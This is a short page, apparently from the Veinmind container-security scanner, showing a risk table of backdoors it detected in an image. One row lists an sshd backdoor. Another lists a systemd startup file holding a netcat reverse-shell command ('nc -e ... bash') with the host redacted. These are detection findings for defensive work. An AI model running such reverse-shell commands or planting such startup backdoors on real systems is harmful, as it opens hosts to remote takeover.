 问脉 VEINMIND
HomePage Github Document Contact Us
Veinmind Tools
容器安全见筋脉，望闻问切治病害
风险详情
逃逸风险 </>
FROM LEVEL Mod FilePath Content Description
54b657cc688d High 14.00 B /tmp/su /usr/sbin/sshd sshd backdoor
54b657cc688d High 19.00 B /etc/systemd/system/nc.sh nc -e xxxxxx bash startup backdoor